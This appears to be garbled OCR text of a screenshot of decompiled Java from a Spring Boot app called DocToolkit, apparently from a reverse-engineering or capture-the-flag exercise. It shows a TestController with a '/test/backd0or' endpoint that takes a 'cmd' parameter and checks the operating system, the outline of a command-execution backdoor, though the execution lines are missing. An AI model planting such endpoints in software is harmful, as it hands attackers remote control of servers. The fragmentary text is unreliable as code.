 doctoolkit
ller
n
minController
doLogin(String, String
home() String
index() String
login() String
loginFailed() String
stController
backdoor(String) Strin
ageController
UPLOAD_DIRECTORY Strin
OUTPUT_DIRECTORY Strin
display(String, Model)
handleFileUpload(Multi
index(Model) String
dexController
FController
lkitApplication
ceConfiguration
l jackson
AdminController
TestController
ImageController
DocToolkitApplication
package com.example.doctoolkit.controller.test;
import java.io.IOException;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RequestParam;
import org.springframework.web.bind.annotation.RestController;
@RequestMapping({"/test"})
@RestController
/* loaded from: DocToolkit-0.0.1-SNAPSHOT.jar:BOOT-INF/classes/com/example/doctoolkit/controller/test/TestController
12 public class TestController {
@RequestMapping({"/backd0or"})
13 public String backdoor(@RequestParam("cmd") String command) throws IOException {
14 if (command == null) {
15 return null;
}
18 String osType = System.getProperty("os.name");
19 if (osType == null || osType.toLowerCase().contains("windows")) {
}
22 byte[] bArr = new byte[1024];
23 return "aaa";
}
}